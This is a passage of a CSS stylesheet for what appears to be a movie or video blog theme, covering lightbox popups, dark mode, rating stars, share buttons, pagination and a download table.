background: #000;
opacity: 0.8
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: 0 0 !important;
-webkit-backface-visibility: hidden
}
.mfp-container {
text-align: center;
position: fixed;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 .5rem;
box-sizing: border-box
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle
}
.mfp-align-top .mfp-container:before {
display: none
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
border: .44rem solid #FFFFFF;
text-align: left;
z-index: 1045
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto
}
.mfp-ajax-cur {
cursor: progress
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in
}
.mfp-auto-cursor .mfp-content {
cursor: auto
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none
}
.mfp-loading.mfp-figure {
display: none
}
.mfp-hide {
display: none !important
}
.mfp-preloader {
color: #ccc;
position: absolute;
top: 3.13rem;
width: auto;
text-align: center;
margin-top: -.8em;
left: .5rem;
right: .5rem;
z-index: 1044
}
.mfp-preloader a {
color: #ccc
}
.mfp-preloader a:hover {
color: #FFFFFF
}
.mfp-s-ready .mfp-preloader {
display: none
}
.mfp-s-error .mfp-content {
display: none
}
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: 0 0;
padding: 0;
z-index: 1046;
box-shadow: none;
touch-action: manipulation
}
button::-moz-focus-inner {
padding: 0;
border: 0
}
.mfp-close {
width: 1.63rem;
border-radius: 3.13rem;
border: .13rem solid #FFFFFF !important;
height: 1.63rem;
line-height: 1.44rem;
position: absolute;
text-decoration: none;
text-align: center;
font-style: normal;
font-size: 1.06rem;
font-family: Arial, Baskerville, monospace
}
.mfp-close:hover,
.mfp-close:focus {
opacity: 1
}
.mfp-close:active {
top: .06rem
}
.mfp-close-btn-in .mfp-close {
color: #0E0E1B
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFFFFF;
right: -1.38rem
}
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #ccc;
font-size: .75em;
line-height: 1.13rem;
white-space: nowrap
}
.mfp-arrow {
position: absolute;
opacity: 0.65;
margin: 0;
top: 3.13rem;
margin-top: -3.4375rem;
padding: 0;
width: 90px;
height: 10.63rem;
-webkit-tap-highlight-color: transparent
}
.mfp-arrow:active {
margin-top: -3.375rem
}
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1
}
.mfp-arrow:before,
.mfp-arrow:after {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 2.19rem;
margin-left: 2.19rem;
border: medium inset transparent
}
.mfp-arrow:after {
border-top-width: .81rem;
border-bottom-width: .81rem;
top: .5rem
}
.mfp-arrow:before {
border-top-width: 1.31rem;
border-bottom-width: 1.31rem;
opacity: 0.7
}
.mfp-arrow-left {
left: 0
}
.mfp-arrow-left:after {
border-right: 1.06rem solid #FFFFFF;
margin-left: 1.94rem
}
.mfp-arrow-left:before {
margin-left: 1.56rem;
border-right: 1.69rem solid #3f3f3f
}
.mfp-arrow-right {
right: 0
}
.mfp-arrow-right:after {
border-left: 1.06rem solid #FFFFFF;
margin-left: 2.44rem
}
.mfp-arrow-right:before {
border-left: 1.69rem solid #3f3f3f
}
.mfp-iframe-holder {
padding-top: 2.5rem;
padding-bottom: 2.5rem
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px
}
.mfp-iframe-holder .mfp-close {
top: -1.44rem;
background: #0E0E1B
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 .5rem rgba(0, 0, 0, 0.6);
background: #000
}
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 2.5rem 0 2.5rem;
margin: 0 auto
}
.mfp-figure {
line-height: 0
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 2.5rem;
bottom: 2.5rem;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 .5rem rgba(0, 0, 0, 0.6);
background: #444
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: .75em;
line-height: .88rem
}
.mfp-figure figure {
margin: 0
}
.mfp-bottom-bar {
margin-top: -2.25rem;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto
}
.mfp-title {
text-align: left;
line-height: 1.13rem;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 2.25rem
}
.mfp-image-holder .mfp-content {
max-width: 100%
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer
}
.index a.popup-youtube {
color: #000;
display: flex;
justify-content: center;
height: 1.5rem;
width: 1.88rem;
margin-top: -1.5rem;
padding: .38rem .75rem;
font-size: .88rem;
align-items: center;
z-index: 9;
background: #ffc222;
line-height: 1.88rem;
position: absolute;
text-align: center
}
.index a.popup-youtube:hover {
color: #000
}
a.popup-youtube:before {
content: "\f3a0";
font-family: "Font Awesome 6 Pro";
font-weight: 400
}
.imdbRatingPlugin span.rating {
position: relative;
display: flex !important;
align-items: center
}
.imdbRatingPlugin span.rating:after {
position: relative;
content: "\e28b";
font-family: "Font Awesome 6 Pro";
font-weight: 900;
font-size: .63rem;
vertical-align: middle;
padding-left: .31rem;
color: #ffc222
}
.item .durasi,
.item .imdbRatingPlugin,
.item a.popup-youtube,
.PopularPosts .durasi,
.PopularPosts .imdbRatingPlugin,
.PopularPosts a.popup-youtube {
position: relative
}
.index .durasi,
.PopularPosts .durasi {
position: absolute;
padding: 0 .5rem;
line-height: 1.31rem;
top: 0;
right: 0;
font-size: .6875em;
z-index: 9;
height: 1.38rem;
color: #FFFFFF;
background-color: #0E0E1B;
vertical-align: middle
}
.durasi .min:before {
position: relative;
content: "\f017";
font-family: "Font Awesome 6 Pro";
font-weight: 400;
color: #ffc222;
font-size: .63rem;
vertical-align: unset;
margin-right: .31rem
}
.related-content .post-meta {
border: 0 !important;
padding: 0
}
.bagian-post .post-meta .data-comment:before, .bagian-post .post-meta .post-author:before, .bagian-post .post-meta .post-date:before {
font-family: "Font Awesome 6 Pro";
font-weight: 900;
vertical-align: middle;
width: 1.38rem;
height: 1.38rem;
font-size: 12px;
line-height: 1.25rem;
margin-right: 5px;
color: #0E0E1B
}
.bagian-post .post-meta {
font-size:14px;
color: #0E0E1B
}
.bagian-post .post-meta .post-date:before {
content: '\f017'
}
.bagian-post .post-meta .post-author:before {
content: '\f007'
}
.bagian-post .post-meta .data-comment:before {
content: '\f075'
}
.button i,
.darkmode-switch .switch,
.mediapost .postimage,
.rcimg {
vertical-align: middle
}
.post-meta .post-author,
.post-meta .post-date {
margin: 0 .63rem 0 0;
}
.videoPoster {
position: absolute;
border: 0;
bottom: 0;
background: transparent;
top: 0;
z-index: 9;
right: 0;
left: 0;
opacity: 1;
margin: 0 auto
}
.videoPoster span {
position: relative;
border: 0;
align-items: center;
font-size: .88rem;
background: #ffc222;
color: #000;
padding: .94rem 1.25rem;
border-radius: .31rem;
box-shadow: inset 0 -.63rem 1.25rem rgb(0 0 0 / 30%);
font-weight: 700;
justify-content: center;
text-transform: uppercase;
display: inline-block;
margin: 0 auto;
cursor: pointer;
-webkit-transition: all .2s;
transition: all .2s
}
.videoPoster span i {
margin-right: .31rem
}
.videoPoster span:hover {
background: #0E0E1B;
color: #FFFFFF
}
.videoActive .videoPoster {
opacity: 0;
display: none
}
.videoPoster:hover {
cursor: pointer
}
.boxlight {
position: relative;
z-index: 999
}
.panel-button {
background: #0E0E1B;
display: inline-block;
color: #FFFFFF;
border-radius: .19rem;
padding: .5rem .94rem;
border: 0;
text-transform: capitalize;
cursor: pointer
}
.panel-button span {
margin-left: .31rem
}
.panel-button:before {
content: "\f0eb";
font-family: FontAwesome;
font-style: normal;
text-decoration: inherit;
font-weight: 900;
color: #ffc222
}
#jumvid {
background-color: #171927;
height: 3.44rem;
padding: .31rem 1.25rem;
position: relative;
font-weight: 400;
align-items: center;
display: flex;
text-transform: uppercase;
justify-content: space-between
}
#jumvid div {
width: 50%;
color: #FFFFFF;
font-size: .88rem;
text-align: center;
text-transform: capitalize
}
#jumvid div .imdbRatingPlugin {
background-color: transparent
}
.btnwrap ul {
list-style: none;
display: flex;
align-items: center;
justify-content: space-between
}
.btnwrap ul li {
padding: 0 1.25rem 0 0
}
.btnwrap ul li a {
cursor: pointer;
color: #FFFFFF;
font-size: .88rem
}
.btnwrap ul li a i {
margin-right: .31rem
}
.btnwrap ul li a:hover,
.item a.popup-youtube {
color: #ffc222
}
.post-video-player {
background-color: #0E0E1B;
height: auto;
padding: 2rem 0 3rem 0;
position: relative;
overflow: hidden
}
.playiframe.videoActive {
background: 0 0
}
#panel-content {
box-shadow: 0 0 1.44rem -.31rem rgba(0, 0, 0, 0.75);
background: #000
}
.clr {
clear: both;
float: none
}
#sharemovie {
width: 100%;
display: none;
position: absolute;
color: #FFFFFF;
z-index: 9;
text-align: center;
margin: 0 auto
}
#sharemovie .post-share {
margin: 0;
line-height: 1.5;
padding: .63rem
}
#sharemovie .post-share ul {
display: flex;
align-items: center;
justify-content: center
}
#sharemovie .post-share li {
margin: 0 .31rem
}
#blog-pager {
margin: 3rem auto;
position: relative;
overflow: hidden;
display: flex;
clear: both;
justify-content: center;
align-items: center
}
.blog-pager span.pageOf,
.blog-pager span.pagePoint {
padding: 0 .63rem;
height: 2.19rem;
width: auto;
border-radius: .25rem;
align-items: center;
display: flex
}
.blog-pager span.pagePoint {
width: 2.19rem;
margin-left: .31rem;
display: flex;
align-items: center;
justify-content: center
}
.blog-pager span.pageOf,
.blog-pager span.pagePoint,
.blog-pager a:hover {
background: #0E0E1B;
color: #FFFFFF
}
.blog-pager a {
height: 2.19rem;
margin: 0 0.31rem;
padding: 0;
display: inline-block;
border-radius: 0.25rem;
font-size: .8125em;
background: #eee;
text-transform: uppercase;
line-height: 2.19rem;
font-weight: 600;
padding: 0 10px;
text-align: center;
box-sizing: border-box;
transition: all .17s ease;
align-items: center;
justify-content: center;
}
.archive #blog-pager,
.home .blog-pager .blog-pager-newer-link,
.home .blog-pager .older-link {
display: none
}
.post-video-player .gallery {
margin-bottom: 1.88rem
}
.post-video-player .gallery:last-child {
margin-bottom: 0
}
.grid .widget-title,
.PopularPosts .widget-title,
.homemodule-title {
display: flex;
align-items: center;
justify-content: space-between;
margin-bottom: .63rem;
text-transform: uppercase
}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:14px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:40px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:15px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
.post-video-player h3.title{
color: #FFFFFF
}
.grid .widget-title h3,
.PopularPosts h3,
.homemodule-title h3 {
font-size: 1.13rem
}
.grid .widget-title h3 {
margin: 0
}
.grid a.more-link {
background: #ffc222;
color: #000;
border-radius: .19rem;
padding: .31rem .63rem;
font-size: .81rem;
font-weight: 700
}
.grid ul li {
list-style: none
}
.goomsite-right .rating {
position: relative;
display: flex;
align-items: center
}
.goomsite-right .star {
display: inline-block;
margin: .13rem;
font-size: .9375em;
color: #ffab08;
position: relative;
cursor: pointer
}
.goomsite-right .star.animate {
-webkit-animation: stretch-bounce .5s ease-in-out
}
.goomsite-right .star.hidden {
opacity: 0
}
.goomsite-right .rating .rating-wrapper {
display: flex;
align-items: center
}
.goomsite-right .full:before {
font-family: "Font Awesome 6 Pro";
font-weight: 900;
display: inline-block;
content: "\e28b";
position: relative;
float: right;
z-index: 2
}
.goomsite-right .star-colour {
color: #ffd700
}
@-webkit-keyframes stretch-bounce {
0 {
-webkit-transform: scale(1)
}
25% {
-webkit-transform: scale(1.5)
}
3.13rem {
-webkit-transform: scale(0.9)
}
75% {
-webkit-transform: scale(1.2)
}
100% {
-webkit-transform: scale(1)
}
}
.goomsite-right .selected.pulse:before {
-webkit-transform: scale(3);
opacity: 0
}
.goomsite-right .selected.is-animated:before {
transition: 1s ease-out
}
.goomsite-right .score {
background: #171927;
font-size: .94rem;
position: relative;
color: #FFFFFF;
font-family: arial;
width: 2.19rem;
font-weight: 400;
border-radius: .25rem;
height: 1.88rem;
line-height: 1.88rem;
margin-right: .5rem;
text-align: center;
display: block
}
.goomsite-right .score-rating {
position: relative;
color: #FFFFFF
}
.goomsite-right .total {
vertical-align: sub;
top: 0;
position: relative;
font-size: 1em
}
.goomsite-right .average {
font-size: .8125em;
text-align: center;
text-transform: capitalize;
align-items: center;
display: flex;
margin-left: .5rem
}
.goomsite-right .average .goomsite-score {
margin-left: .25rem;
line-height: normal
}
.goomsite-right .rating,
.post-quality {
margin-bottom: .94rem
}
.post-quality {
overflow: hidden;
display: flex;
align-items: center
}
.post-quality span {
font-size: .875em;
font-weight: 600;
margin-right: .31rem
}
.post-quality .tagmovie a:first-child {
border-radius: .31rem
}
.queryMessage {
overflow: hidden;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: 0.8125em;
font-weight: 400;
padding: 0.5rem 0.63rem;
margin: 0 0 1.88rem
}
.queryMessage .query-info {
margin: 0 0.31rem
}
.queryMessage .search-label,
.queryMessage .search-query {
font-weight: 700;
text-transform: uppercase
}
.queryMessage a.show-more {
float: right;
color: #FFFFFF
}
.home .queryEmpty {
display: none
}
.queryEmpty {
font-size: 0.8125em;
font-weight: 400;
padding: 0.63rem 0;
margin: 0 0 1.56rem
}
.darkmode blockquote:before {
color: rgb(174 174 174)
}
.darkmode .movie-search {
background: #0E0E1B !important;
}
.gslay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, #000 70%, #000 100%);
opacity: .8
}
#cookieChoiceInfo {
background-color: #0E0E1B;
padding: 0.63rem;
bottom: 0;
top: unset;
font-family: "Helvetica Neue Light", HelveticaNeue-Light, "Helvetica Neue", Calibri, Helvetica, Arial
}
#cookieChoiceInfo .cookie-choices-text {
margin: 0 auto;
font-size: 1em;
color: #FFFFFF;
text-align: left
}
#blog-pager,
.backtop,
.mediapost .post-info,
.share-links li a {
text-align: center
}
#cookieChoiceInfo .cookie-choices-button {
color: #000;
background-color: #adbcc5;
border-radius: 0.31rem;
padding: 0.5rem 1.13rem;
text-transform: none;
transition: all .2s linear;
font-weight: 400
}
#cookieChoiceInfo .cookie-choices-button:nth-child(2) {
background-color: #f1d600
}
#cookieChoiceInfo .cookie-choices-button:hover,
#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover {
background-color: #e9eef0
}
.darkmode-switch {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: flex
}
.darkmode-switch .menushow {
margin-right: 1.56rem;
font-size: 1.1875em
}
.darkmode-switch .switch {
position: relative;
display: inline-block;
width: 2.5rem;
height: 1.06rem;
-webkit-transition: all .2s;
transition: all .2s
}
.darkmode-switch .switch:hover {
opacity: 1
}
.darkmode-switch .switch input {
opacity: 0;
width: 0;
height: 0
}
.darkmode-switch .slider {
position: absolute;
cursor: pointer;
border-radius: 3.13rem;
top: 0;
left: 0;
right: 0;
bottom: 0;
-webkit-transition: .2s;
transition: .2s
}
.darkmode-switch input:checked+.slider:before {
transform: translateX(0.94rem)
}
.darkmode-switch .slider:before {
position: absolute;
content: "\e28f";
border-radius: 3.13rem;
height: 1.75rem;
width: 1.75rem;
line-height: 1.75rem;
color: #000;
text-align: center;
background: #FFFFFF;
box-shadow: 0 .06rem .25rem rgb(0 0 0 / 32%);
font-size: .94rem;
bottom: -.31rem;
font-weight: 400;
-webkit-transition: .2s;
transition: .2s;
font-family: "Font Awesome 6 Pro"
}
.darkmode-switch .slider,
.darkmode-switch input:checked+.slider {
width: 2.5rem;
height: .88rem;
border-radius: 1.25rem;
background-color: rgb(136 136 136 / 15%)
}
.darkmode-switch input:checked+.slider::before {
content: "\f186";
font-weight: 900
}
.darkmode .darkmode-switch .switch {
opacity: 1
}
.darkmode,
.darkmode .header-header,
.darkmode .related-posts,
.darkmode .gs-mobile {
background: #0E0E1B
}
.darkmode .darkmode-switch input:checked+.slider {
background: rgb(255 255 255 / 16%)
}
.darkmode #credit,
.darkmode #credit a,
.darkmode .comments,
.darkmode .comments .comment .comment-actions a,
.darkmode .comments .comments-content .comment-content,
.darkmode .comments .comments-content .comment-header a,
.darkmode .mega-content.stickyhead #main-menu ul>li>ul>li a,
.darkmode .nav-bottom li a,
.darkmode .search-wrapper form input,
.darkmode #menu-movies ul>li>ul>li a,
.darkmode .slide-menu-toggle {
color: #FFFFFF
}
.darkmode #gs-close {
color: #0E0E1B
}
.darkmode .backtop,
.darkmode .darkmode-switch .slider:before {
background: #0E0E1B;
color: #ffc222
}
.darkmode .menu-goomsite {
background-color: #000
}
.darkmode .comments .comments-content .comment-content,
.darkmode .post-video-player {
background-color: #131322
}
.darkmode .blog-pager a {
background: #363653
}
.darkmode .search-wrapper form input {
background: #1e1e2c
}
.darkmode #menu-movies ul>li>ul {
background-color: #0E0E1B
}
.index.darkmode a.popup-youtube {
color: #000 !important
}
.darkmode .related-posts .title-wrap h3:before,
.darkmode .grid .widget-title h3:before,
.darkmode .footer h3:before,
.darkmode .index .PopularPosts h3:before,
.darkmode .sidebar .widget-title>h3:before,
.darkmode .homemodule-title h3:before {
border: .21428571428571427rem solid #131322 !important;
background: #ffc222;
outline: solid .07142857142857142rem rgb(255 255 255 / 19%)
}
.darkmode .search-wrapper button.search-action,
#credit a:hover,
.darkmode #menu-movies ul>li>ul>li:hover>a,
.darkmode .mediapost:hover .post-info>h2>a,
.darkmode .topnavi ul li a:hover {
color: #ffc222
}
.footer a:hover {
color: #eee
}
.blog-post {
display: block;
overflow: hidden;
position: relative
}
.PopularPosts .playiframe,
.PopularPosts .postmovie,
.index .blog-post .playiframe,
.index .blog-post .postmovie {
display: none
}
.post-video-player .video-toolbar {
display: flex;
height: 70px;
background-color: rgba(255, 255, 255, .1);
flex-flow: row;
align-items: center
}
.post-video-player .imdbRatingPlugin {
width: inherit
}
.post-video-player a.popup-youtube {
height: inherit;
right: inherit;
width: inherit;
bottom: inherit;
font-size: .88rem
}
.item .post-video-player a.popup-youtube span.op {
margin-left: .31rem
}
.item .post-video-player a.popup-youtube span.op {
position: relative;
text-indent: initial
}
.mediapost .postimage {
position: relative;
width: 21.25rem;
height: 12.44rem;
overflow: hidden;
flex: 0 0 auto;
margin-right: 1.25rem
}
.bagian-post h1.post-title,
.inline-ad,
.mediapost .post-info,
.post-footer,
.post-labels,
.post-share,
ul.share-links {
position: relative
}
.post-info>h2,
h4.seo-title {
font-size: .94rem;
line-height: 1.3em;
text-decoration: none;
margin: .63rem 0 .31rem;
text-align: center;
font-weight: 600
}
.author-description a:hover,
.errorWrap a:hover,
.post-body u {
text-decoration: underline
}
.mediapost .post-info>h2>a {
color: #0E0E1B;
transition: color .17s;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
}
.darkmode,
.darkmode a,
.darkmode #breadcrumb,
.darkmode .topnavi ul li a,
.darkmode #main-menu ul>li>a,
.darkmode .FeaturedPost .post-title a,
.darkmode .PopularPosts .post-title a,
.darkmode .header #socialhead .LinkList .social-counter li a,
.darkmode .mediapost .post-info>h2>a,
.darkmode .post-body h1,
.darkmode .post-body h2,
.darkmode .post-body h3,
.darkmode .post-body h4,
.darkmode .post-body h5,
.darkmode .post-body h6,
.darkmode .post-meta,
.darkmode .related-posts .title-wrap h3,
.darkmode .related-wrap li h3 a,
.darkmode .sidebar .widget-title>h3,
.darkmode .titlehome h3.home-title,
.darkmode .footer .Label a,
.darkmode .footer h3,
.darkmode .footer li,
.darkmode .footer ul,
.darkmode .footer-wrapper,
.darkmode .footer a:link,
.darkmode .footer li a:visited {
color: #FFFFFF
}
.darkmode .infomovie,
.darkmode #footer {
background: #131322
}
.darkmode .footer li a:hover,
.darkmode .post-body a,
.darkmode a:hover {
color: #ffc222
}
.header #socialhead .LinkList .social-counter li a:hover,
.mediapost:hover .post-info>h2>a,
.related-wrap li:hover h3 a {
color: #0E0E1B
}
#breadcrumb a:hover,
.PopularPosts .post:hover .post-title a,
.grid ul li:hover h2.recent-title a {
color: #ffc222
}
.date-header {
display: block;
overflow: hidden;
font-weight: 400;
margin: 0 !important;
padding: 0
}
.mediapost .post-meta {
margin: 0
}
.is-search-query #blog-pager {
display: none
}
#breadcrumb {
font-size: .75em;
margin:0 0 10px;
color: #0E0E1B
}
#breadcrumb a {
transition: color .17s
}
#breadcrumb a,
#breadcrumb em {
color: #0E0E1B;
display: inline-block
}
#breadcrumb .delimiter:after {
content: '';
border: solid #0E0E1B;
border-width: 0 .06rem .06rem 0;
display: inline-block;
width: .19rem;
height: .19rem;
transform: rotate(-45deg);
margin: 0 .5rem 0 .31rem;
position: relative;
top: -.06rem
}
.bagian-post h1.post-title {
color: #0E0E1B;
font-size: 1.56rem;
line-height: 1;
display: block;
font-weight: 600;
margin: 0;
padding:15px 0
}
.darkmode .bagian-post h1.post-title {
color: #FFFFFF
}
.static_page .bagian-post h1.post-title {
margin: 0;
padding-bottom: .63rem;
padding-top: 0
}
.static_page #sidebar-wrapper,
.static_page #comments {
display: none
}
.static_page #main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
padding: 30px;
background: #ededed
}
.bagian-post .post-body {
width: 100%;
line-height: 1.63rem;
overflow: hidden;
padding: 20px 0 0;
margin: 20px 0;
border-top: 1px dotted #c3c3c3;
}
.bagian-post .post-outer {
padding: 0
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
float: left;
width: 100%;
margin: 0
}
.inline-ad {
display: block;
max-height: 60px;
margin: 0 0 1.25rem
}
.inline-ad>ins {
display: block !important;
margin: 0 auto !important
}
.item .inline-ad {
float: left;
width: 100%;
margin: 1.25rem 0 0
}
.adBn {
background: #fdfdfd;
border: 1px dashed #e7e7e7;
width: 100%;
max-width: 100%;
margin: 0 auto;
text-align: center;
font-size: 15px;
text-transform: uppercase;
}
.adBn[data-height="90"] {
height: 90px;
line-height: 90px;
}
.adBn[data-height="250"] {
height: 250px;
line-height: 250px;
}
.post-labels {
overflow: hidden;
height: auto;
margin: 0 0 1.25rem;
padding: 0
}
.post-labels a,
.post-labels span {
float: left;
height: 1.88rem;
background-color: #f2f2f2;
color: #0E0E1B;
font-size: .875em;
line-height: 1.88rem;
border-radius: .25rem;
font-weight: 800;
margin: 0;
padding: 0 .63rem
}
.darkmode .post-labels a,
.darkmode .post-labels span {
background-color: #222;
color: #FFFFFF
}
.post-labels a:hover,
.post-labels span {
color: #0E0E1B
}
.post-labels a {
margin: 0 0 0 .31rem;
transition: all .17s ease;
position: relative
}
.post-labels a:before {
content: '#'
}
.post-reactions {
height: 1.75rem;
display: block;
margin: 0 0 .94rem
}
.post-reactions span {
float: left;
color: #0E0E1B;
font-size: .6875em;
line-height: 1.56rem;
font-weight: 500
}
.share-links li a,
.social a:before {
display: inline-block;
font-weight: 400
}
.margin {
margin: 1.25rem auto
}
.reactions-inner {
float: left;
margin: 0;
height: 1.75rem
}
.post-share {
overflow: hidden;
line-height: 0;
margin: 0 0 1.88rem
}
.share-links li {
float: left;
list-style: none;
margin: 0 .63rem .63rem 0
}
.share-links li a {
float: left;
cursor: pointer;
padding: 0 .63rem;
line-height: 1.63rem;
text-transform: capitalize;
color: #FFFFFF;
border-radius: .19rem;
font-size: .75em;
transition: all .17s ease
}
.social-counter li a span,
span.op {
position: absolute;
text-indent: -999999990rem
}
.social a:before {
font-family: "Font Awesome 6 Brands";
font-style: normal;
margin-right: .31rem
}
.social .blogger a:before {
content: "\f37d"
}
.social .facebook a:before {
content: "\f39e"
}
.social .twitter a:before {
content: "\e61b"
}
.social .gplus a:before {
content: "\f0d5"
}
.social .rss a:before {
content: "\f09e"
}
.social .youtube a:before {
content: "\f167"
}
.social .skype a:before {
content: "\f17e"
}
.social .stumbleupon a:before {
content: "\f1a4"
}
.social .tumblr a:before {
content: "\f173"
}
.social .vk a:before {
content: "\f189"
}
.social .stack-overflow a:before {
content: "\f16c"
}
.social .github a:before {
content: "\f09b"
}
.social .linkedin a:before {
content: "\f0e1"
}
.social .dribbble a:before {
content: "\f17d"
}
.social .soundcloud a:before {
content: "\f1be"
}
.social .behance a:before {
content: "\f1b4"
}
.social .digg a:before {
content: "\f1a6"
}
.social .instagram a:before {
content: "\f16d"
}
.social .pinterest a:before {
content: "\f0d2"
}
.social .twitch a:before {
content: "\f1e8"
}
.social .delicious a:before {
content: "\f1a5"
}
.social .codepen a:before {
content: "\f1cb"
}
.social .reddit a:before {
content: "\f1a1"
}
.social .whatsapp a:before {
content: "\f232"
}
.social .snapchat a:before {
content: "\f2ac"
}
.social .email a:before {
content: "\f0e0"
}
.social .external-link a:before {
content: "\f35d"
}
.social-color .blogger a {
background-color: #ff5722
}
.social-color .facebook a {
background-color: #3b5999
}
.social-color .twitter a {
background-color: #00acee
}
.social-color .gplus a {
background-color: #db4a39
}
.social-color .youtube a {
background-color: #f50000
}
.social-color .instagram a {
background: linear-gradient(15deg, #ffb13d, #dd277b, #4d5ed4)
}
.social-color .pinterest a {
background-color: #ca2127
}
.social-color .dribbble a {
background-color: #ea4c89
}
.social-color .linkedin a {
background-color: #0077b5
}
.social-color .tumblr a {
background-color: #365069
}
.social-color .twitch a {
background-color: #6441a5
}
.social-color .rss a {
background-color: #ffc200
}
.social-color .skype a {
background-color: #00aff0
}
.social-color .stumbleupon a {
background-color: #eb4823
}
.social-color .vk a {
background-color: #4a76a8
}
.social-color .stack-overflow a {
background-color: #f48024
}
.social-color .github a {
background-color: #24292e
}
.social-color .soundcloud a {
background: linear-gradient(#ff7400, #ff3400)
}
.social-color .behance a {
background-color: #191919
}
.social-color .digg a {
background-color: #1b1a19
}
.social-color .delicious a {
background-color: #0076e8
}
.social-color .codepen a {
background-color: #0E0E1B
}
.social-color .reddit a {
background-color: #ff4500
}
.social-color .whatsapp a {
background-color: #3fbb50
}
.social-color .snapchat a {
background-color: #ffe700
}
.social-color .email a {
background-color: #888
}
.social-color .external-link a {
background-color: #0E0E1B
}
.backtop {
position: fixed;
opacity: 0;
box-shadow: 0 .06rem .94rem rgb(0 0 0 / 11%);
visibility: hidden;
overflow: hidden;
z-index: 99;
display: flex;
align-items: center;
justify-content: center;
background: #FFFFFF;
color: #0E0E1B;
width: 2.5rem;
height: 2.5rem;
line-height: 2.5rem;
right: 1.56rem;
bottom: -1.56rem;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
-webkit-transition-delay: .2s;
-moz-transition-delay: .2s;
-ms-transition-delay: .2s;
-o-transition-delay: .2s;
transition-delay: .2s
}
.backtop:hover {
background-color: #0E0E1B;
transition: all .2s ease-in-out;
color: #FFFFFF
}
.backtop.show {
visibility: visible;
cursor: pointer;
opacity: 1;
bottom: .5rem
}
.darkmode .sidebar .widget-title>h3:before {
border: .21428571428571427rem solid
}
.backtop i {
font-size: 1.25rem
}
.homemodule-title {
position: relative;
width: 100%;
display: flex;
margin: 0 auto .31rem
}
.infomovie {
background: #e2edff;
margin: 1rem 0;
position: relative;
display: block;
padding: 1.88rem;
border-radius: .19rem
}
.infomovie:before {
content: Information;
background: #0E0E1B;
color: #FFFFFF;
position: absolute;
top: -2.38rem;
padding: .38rem 1.88rem;
left: 0;
display: block;
font-size: 1.25em;
margin: 0;
font-weight: 600;
border-radius: .19rem .19rem 0 0
}
.headertable {
background-color: #0E0E1B;
color: white;
font-size: 1.2em;
padding: .6rem;
text-align: center
}
.headertable h3 {
margin: 0 !important;
color: #FFFFFF !important;
font-size: 1.25rem !important
}
#table-download {
max-width: 100%;
margin: 2rem auto;
overflow: hidden;
border-radius: .19rem
}
#table-download table {
width: 100%
}
#table-download table td,
#table-download table th {
color: #FFFFFF;
padding: .63rem
}
#table-download table td {
text-align: center;
vertical-align: middle
}
#table-download table tr a {
display: inline-block;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
border: .06rem solid transparent;
